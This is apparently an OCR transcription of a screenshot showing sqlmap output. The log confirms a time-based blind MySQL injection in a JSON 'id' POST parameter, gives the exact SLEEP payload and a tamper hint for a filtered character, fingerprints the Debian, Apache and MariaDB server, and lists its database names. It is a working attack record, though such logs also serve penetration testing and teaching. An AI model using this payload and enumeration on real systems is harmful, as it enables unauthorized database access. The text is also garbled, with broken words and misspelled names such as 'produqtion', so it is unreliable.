 ere is at least one other (potential) technique found
[10:06:15] [INFO] checking if the injection point on (custom) POST parameter 'JSON id' is a fals
e positive
[10:06:28] [WARNING] it appears that the character '>' is filtered by the back-end server. You a
re strongly advised to rerun with the '--tamper=between'
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] N
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id":"1 AND (SELECT 1125 FROM (SELECT(SLEEP(5)))leog)"}
---
[10:08:20] [WARNING] changes made by tampering scripts are not included in shown payload content
(s)
[10:08:20] [INFO] the back-end DBMS is MySQL
[10:08:20] [WARNING] it is very important to not stress the network connection during usage of t
ime-based payloads to prevent potential disruptions
[10:08:20] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(
s)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [
Y
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:10:42] [INFO] fetching database names
[10:10:42] [INFO] fetching number of databases
[10:10:42] [INFO] resumed: 2
[10:10:42] [INFO] resumed: informatioo_schema
[10:10:42] [INFO] resumed: produqtion
available databases [2]:
[*] informatioo_schema
[*] produqtion